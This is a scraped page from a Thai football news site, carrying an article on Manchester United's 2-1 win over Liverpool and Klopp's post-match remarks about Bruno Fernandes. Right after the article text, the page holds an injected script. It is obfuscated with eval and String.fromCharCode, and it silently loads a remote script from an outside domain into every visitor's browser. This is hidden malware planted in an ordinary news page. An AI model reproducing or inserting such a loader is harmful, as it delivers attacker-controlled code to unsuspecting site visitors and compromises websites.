><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-side morenews-header">
            <div class="af-middle-header "
     data-background="">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding uppercase-site-title">
                            <p class="site-title font-family-1">
                    <a href="https://www.hotscorethailand.com/" class="site-title-anchor"
                       rel="home">www.hotscorethailand.com</a>
                </p>
            
                            <p class="site-description">https://www.hotscorethailand.com</p>
                    </div>

                </div>
                                <div class="header-promotion">
                                            </div>
                        </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <a href="javascript:void(0)" class="aft-void-menu">
                                            <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                        </a>
                                    </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-764"><a href="https://www.hotscorethailand.com/">Home</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.hotscorethailand.com/%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/">ตารางคะแนนบอล</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">ข่าวฟุตบอล</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/">ข่าวบอลอังกฤษ</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">ข่าวฟุตบอลยุโรป</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%81/">ข่าวฟุตบอลโลก</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.hotscorethailand.com/%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%95%e0%b8%b0/">ซื้อขายนักเตะ</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวฟุตบอลไทย</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://www.hotscorethailand.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    

        </header>

        <!-- end slider-section -->
        
        <div id="content" class="container-wrapper">
        

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-579" class="af-single-article post-579 post type-post status-publish format-standard has-post-thumbnail hentry category-6 category-3">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/">
                                 ข่าวบอลอังกฤษ
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">ความพ่ายแพ้ คล็อปป์เปิดเผยการแลกเปลี่ยนกับเฟอร์นันเดสหลังจากแมนยูเอาชนะลิเวอร์พูล</h1>
                    
                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://www.hotscorethailand.com/author/admin_hotscorethailand/">
                    admin_hotscorethailand                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                    <span class="min-read">1 min read</span>                                <div class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1060            </span>
        </a>
        </span>
            </div>
                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                    
                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="576" src="https://www.hotscorethailand.com/wp-content/uploads/2022/08/37.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="ความพ่ายแพ้" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2022/08/37.jpg 1600w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/37-300x169.jpg 300w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/37-1024x576.jpg 1024w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/37-768x432.jpg 768w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/37-1536x864.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <h2><span style="color: #99cc00;"><strong>ความพ่ายแพ้ คล็อปป์เล่นตามการแลกเปลี่ยนของเขากับ บรูโน่ แฟร์นันเดส ภายหลังความพ่ายแพ้ของลิเวอร์พูลต่อแมนเชสเตอร์ยูไนเต็ดที่โอลด์</strong></span></h2>
<p>ความพ่ายแพ้ ลิเวอร์พูลยังคงค้นหาชัยชนะครั้งแรกในพรีเมียร์ลีกฤดูกาลใหม่ เนื่องจากประตูจากจาดอน ซานโชและมาร์คัสแรชฟอร์ดทำให้ยูไนเต็ดขึ้นนำโมฮาเหม็ด ซาลาห์ ดึงเป้าหมายกลับมาให้ลิเวอร์พูลแต่พวกเขาไม่สามารถกอบกู้คะแนนจากเกมได้เฟอร์นันเดสและซาลาห์มีส่วนในการทะเลาะวิวาทกันหลังจากที่เขาปฏิเสธที่จะส่งบอลให้ลิเวอร์พูลไปข้างหน้าหลังจากทำประตูได้ ในขณะที่คล็อปป์ดูหงุดหงิดกับการเสียเวลาของยูไนเต็ดในช่วงสุดท้าย</p>
<p>หลังจากการเป่านกหวีดครั้งสุดท้าย คล็อปป์เข้าหาเฟอร์นันเดสและวางมือรอบคอของมิดฟิลด์ยูไนเต็ดขณะที่ทั้งคู่พูดคุยกันอย่างสบายๆเมื่อถูกถามเกี่ยวกับการแลกเปลี่ยนครั้งแรกของเขากับเฟอร์นันเดสระหว่างเกม คล็อปป์กล่าวระหว่างการแถลงข่าวหลังเกมว่า &#8216;มันไม่ได้เคลื่อนไหว<img decoding="async" loading="lazy" class="size-medium wp-image-583 alignright" src="https://www.hotscorethailand.com/wp-content/uploads/2022/08/38-300x169.jpg" alt="ความพ่ายแพ้" width="300" height="169" srcset="https://www.hotscorethailand.com/wp-content/uploads/2022/08/38-300x169.jpg 300w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/38.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>“มันเป็นการสนทนาที่ไม่เป็นอันตรายที่สุดที่ฉันเคยมีกับผู้เล่นที่มีอารมณ์เหมือนฉันมันเป็นสถานการณ์ของเซ็นเตอร์ฮาล์ฟ (ลิซานโดร) มาร์ติเนซ ที่เราโดนแย่งบอลที่ “แย่มาก” ชัดเจนว่าไม่มีอะไร เขาทำได้นิดหน่อย จากนั้นเขาก็คุยกับผมแล้วพูดว่า &#8216;คุณ จะทำเช่นเดียวกัน&#8217;</p>
<p>“แต่หลังจากเกมผ่านไปได้ด้วยดี เขาบอกฉันว่าเขาต้องการการสนทนาแบบนี้ โอเค ไม่เป็นไร ใช้ฉันสิ”คล็อปป์ยังแสดงความขัดแย้งระหว่างเจมส์ มิลเนอร์และเวอร์จิล ฟาน ไดจ์คภายหลังจากประตูแรกของซานโชตอนนี้ฉันรู้แล้ว ฉันไม่ได้เห็นมันด้วยซ้ำ แต่ฉันคิดว่ามัน [คำถาม] เกี่ยวกับการโต้เถียงในสนามหรืออะไรก็ตาม ตะโกนใส่กันและเรื่องพวกนี้” คล็อปป์กล่าว</p>
<p>“เราไม่ได้มีปัญหาใดๆ ฉันไม่มีปัญหาในทีมแบบนี้ การที่ไม่มีใครมีความสุขหลังจากที่คุณแพ้ในเกมนั้นถือเป็นเรื่องปกติ แต่นี่ไม่ใช่คำอธิบาย ไม่ใช่ข้อแก้ตัวหรืออะไรก็ตาม &#8216;ไม่เป็นไรในแผนกนี้&#8217;</p>
<h3><span style="color: #33cccc;"><strong>เตนฮากยกย่อง ยูไนเต็ดสำหรับ &#8216;จิตวิญญาณการต่อสู้&#8217; หลังจากเอาชนะ ลิเวอร์พูล2-1</strong></span></h3>
<p>แมนเชสเตอร์ยูไนเต็ดเอาชนะคู่แข่งเก่าอย่างลิเวอร์พูล2-1อย่างคาดไม่ถึงในพรีเมียร์ลีกที่โอลด์ แทรฟฟอร์ด เมื่อวันจันทร์ (22 ส.ค.) เพื่อเปลี่ยนการประท้วงของแฟนๆ ที่มีต่อเจ้าของสโมสรให้กลายเป็นค่ำคืนแห่งการเฉลิมฉลองที่หาได้ยาก</p>
<p>ผลงานดีขึ้นอย่างมากของยูไนเต็ดสำหรับแต้มแรกของแคมเปญ ต้องขอบคุณประตูจากจาดอน ซานโชและมาร์คัสแรชฟอร์ดทำให้ลิเวอร์พูลของเจอร์เก้น คล็อปป์ไร้ชัยชนะจากการเปิดเกมสามเกมและมีเพียงสองแต้มมันเป็นชัยชนะครั้งแรกของ เอริกเตนฮากผู้จัดการทีมชาวดัตช์ของ ยูไนเต็ดซึ่งได้รับรางวัลสำหรับการตัดสินใจทิ้ง โรนัลโดโรนัลโดและกัปตันทีม แฮร์รี แม็คไกวร์ ไว้บนม้านั่ง</p>
<p>หลังการแข่งขัน เท็น แฮก ยกย่องลูกทีมของเขาสำหรับการพลิกกลับ โดยกล่าวว่า “เราสามารถพูดคุยเกี่ยวกับแทคติกได้ แต่มันเป็นเรื่องของทัศนคติ มีการสื่อสารและจิตวิญญาณการต่อสู้“ฉันต้องการแนวทางที่แตกต่างและทัศนคติที่แตกต่าง และนั่นคือสิ่งที่พวกเขานำมาในสนาม มันเป็นเพียงการเริ่มต้น เราสามารถเล่นด้วยความสงบและอันตรายที่มากขึ้น เป็นทีมและมีสปิริตที่ดี – และนั่นคือสิ่งที่เราเห็นในวันนี้”</p>
<p>ผลที่ตามมาของการสูญเสีย 4-0 อย่างน่าอับอายที่เบรนท์ฟอร์ดเมื่อสัปดาห์ที่แล้ว เป็นเวลาหนึ่งสัปดาห์ที่มีคำถามสำคัญเกี่ยวกับเจ้าของสโมสร ตระกูลเกลเซอร์ในฟลอริดา และแฟน ๆ บางคนเดินลงไปที่พื้นเพื่อประท้วงก่อนการแข่งขันจะเริ่มขึ้น เรียกร้องให้ขายสโมสร</p>
<p>ความล้มเหลวในการโอนของยูไนเต็ดก็ถูกวิพากษ์วิจารณ์เช่นกัน แต่ก่อนที่การแข่งขันจะเริ่มขึ้น คาเซมิโร่มาใหม่ของพวกเขาถูกเปิดเผยต่อแฟน ๆ แม้ว่าเสียงปรบมือต้อนรับขู่ว่าจะถูกกลบด้วยเสียงต่อต้านเกลเซอร์การสนับสนุนและการประท้วงที่แปลกประหลาดนั้นยังคงอยู่ตลอดทั้งเกม แต่การแสดงของ ยูไนเต็ดดีที่สุดในรอบหนึ่งปีกำหนดคืน</p>
<p>ซานโชนำเจ้าภาพขึ้นนำในนาทีที่ 16 แสดงความสงบในขณะที่เขาดึงกลับจาก แอนโธนี่ย์ อีแลงก้า ทิ้ง เจมส์ มิลเนอร์ ไว้ด้านหลังแล้วแทงบอลเข้ามุมด้านล่างคริสเตียน อีริคเซ่น ถูกปฏิเสธในวินาทีให้ทีมของ เท็น ฮากด้วยการยิงฟรีคิกที่โค้งงอ ซึ่งผู้รักษาประตู อลิสสัน เบ็คเกอร์ ผู้รักษาประตูของลิเวอร์พูลได้สัมผัสจากมุมบน แต่ยูไนเต็ดขยายความเป็นผู้นำของพวกเขาหลังจากพัก</p>
<p>ความผิดพลาดของจอร์แดน เฮนเดอร์สัน ทำให้อองโตนี่ มาร์กซิยาล เป็นตัวสำรองส่งแรชฟอร์ดได้ และกองหน้าทีมชาติอังกฤษก็รักษาความเจ๋งของเขาเอาไว้ในการแซงอลิสสันในนาทีที่ 53 สำหรับประตูแรกของเขาในลีกตั้งแต่เดือนมกราคม</p>
<h4><span style="color: #00ccff;"><strong>เฮนเดอร์สันเป็นส่วนหนึ่งของมิดฟิลด์ที่อ่อนแอกับเจมส์ มิลเนอร์และฮาร์วีย์ เอลเลียตต์ แต่ลิเวอร์พูลอยู่ต่ำกว่าพาร์ทั่วสนาม</strong></span></h4>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-584 alignleft" src="https://www.hotscorethailand.com/wp-content/uploads/2022/08/39-300x200.jpg" alt="ความพ่ายแพ้" width="300" height="200" srcset="https://www.hotscorethailand.com/wp-content/uploads/2022/08/39-300x200.jpg 300w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/39-768x512.jpg 768w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/39-272x182.jpg 272w, https://www.hotscorethailand.com/wp-content/uploads/2022/08/39.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />อย่างไรก็ตาม พวกเขาทำประตูกลับมาได้ในนาทีที่ 81 เมื่อฟาบิโอ คาร์วัลโญ่ ถูกยิงโดยดาบิด เด เคอา เพียงเพื่อให้โมฮาเหม็ด ซาลาห์ตอบสนองอย่างรวดเร็วและพยักหน้ารับบอลหลุดคล็อปป์ไม่มีความสุขหลังเกมเราอยู่ในสถานการณ์ที่ยากลำบากในการบาดเจ็บ เราผ่านสัปดาห์มาแล้วโดยมีผู้เล่นอาวุโส 14, 15 คน และตอนนี้ต้องแน่ใจว่าพวกเขาจะไม่ได้รับบาดเจ็บ เราควรชนะเกมนี้&#8221; เขากล่าว</p>
<p>ฉันรู้ว่ามันฟังดูไร้สาระ แต่นั่นคือสิ่งที่ฉันเห็นฉันกังวลเกี่ยวกับสถานการณ์ของเรา แต่นั่นเป็นวิธีการเราเตรียมพร้อมสำหรับบอร์นมัธ (ในวันเสาร์) และนิวคาสเซิล (วันพุธหน้า) ในตอนนี้มันไม่ใช่ฟอร์มที่สมบูรณ์แบบ ชัดเจนว่ายูไนเต็ดจะหลุดจากบล็อก แต่เราไม่พร้อม 100 เปอร์เซ็นต์”</p>
<p>“เราต้องไล่ตามเกมต่อไป และนั่นไม่ใช่ สิ่งที่คุณต้องการทำ มันทำให้ยาก ต่อการคุกคาม ตอบโต้การโจมตี ประตูที่สอง เป็นเรื่องยากที่จะทำ ล้ำหน้า แต่เราต้องทำงาน ให้สำเร็จแต่มีอีกมาก สำหรับเตนฮากที่จะ ได้รับการสนับสนุน โดยเฉพาะอย่างยิ่ง การกลับมาทำคะแนน และฟอร์มของ แรชฟอร์ดแต่เขาจะรู้สึกยินดี เป็นอย่างยิ่งกับการแสดงในเชิงบวกของการเซ็นสัญญาใหม่สองคนของเขา</p>
<p>ลิซานโดร มาร์ติเนซ เล่นในตำแหน่ง เซ็นเตอร์ได้ อย่างโดดเด่น เคียงข้างกับ ราฟาเอล วาราน ที่กลับมา ขณะที่ไทเรลล์ มาลาเซีย นำลุค ชอว์ แบ็คซ้าย ยืนหยัดมาตลอด มีความกังวล ในช่วงท้าย สำหรับฝั่งเจ้าบ้าน หลังจากประตู ของลิเวอร์พูล แต่พวกเขาก็ยังมั่นคงและแฟน ๆ ของ ยูไนเต็ดที่เริ่มสวดมนต์ตอนกลางคืนกับ ครอบครัวเกลเซอร์ เจ้าของของพวกเขา ก็กลับบ้านด้วยอารมณ์ เฉลิมฉลอง <a href="https://www.hotscorethailand.com"><strong>https://www.hotscorethailand.com</strong></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ae%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%b5%e0%b9%89/" rel="prev"><span class="em-post-navigation">Previous:</span> ความในใจเฮเบอร์ตี้ ถูกจารึกหน้าประวัติศาสตร์ฟุตบอลไทยลีก ดาวยิงที่ทำประตูได้มากที่สุด</a></div><div class="nav-next"><a href="https://www.hotscorethailand.com/%e0%b8%aa%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%8b%e0%b9%82%e0%b8%a5%e0%b8%99%e0%b8%b2/" rel="next"><span class="em-post-navigation">Next:</span> สตาร์บาร์เซโลนา เฟรงกี้ เดอ ยอง &#8216;ได้รับข้อเสนอเงินกู้&#8217; เนื่องจากการไล่ล่าโอน แมนฯยูไนเต็ด นั้นบิดเบี้ยว</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>

                        
                        
                        
                        
<div class="promotionspace enable-promotionspace">
    <div class="af-trending-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Trending Now</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    <div class="af-container-row clearfix">
                                    <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="มิเกลกล่าวว่า" decoding="async" loading="lazy" />                                            <span class="trending-no">1</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="โอบาเมย็องตั้งเป้า" decoding="async" loading="lazy" />                                            <span class="trending-no">2</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="แฟรงค์ยอมรับ" decoding="async" loading="lazy" />                                            <span class="trending-no">3</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
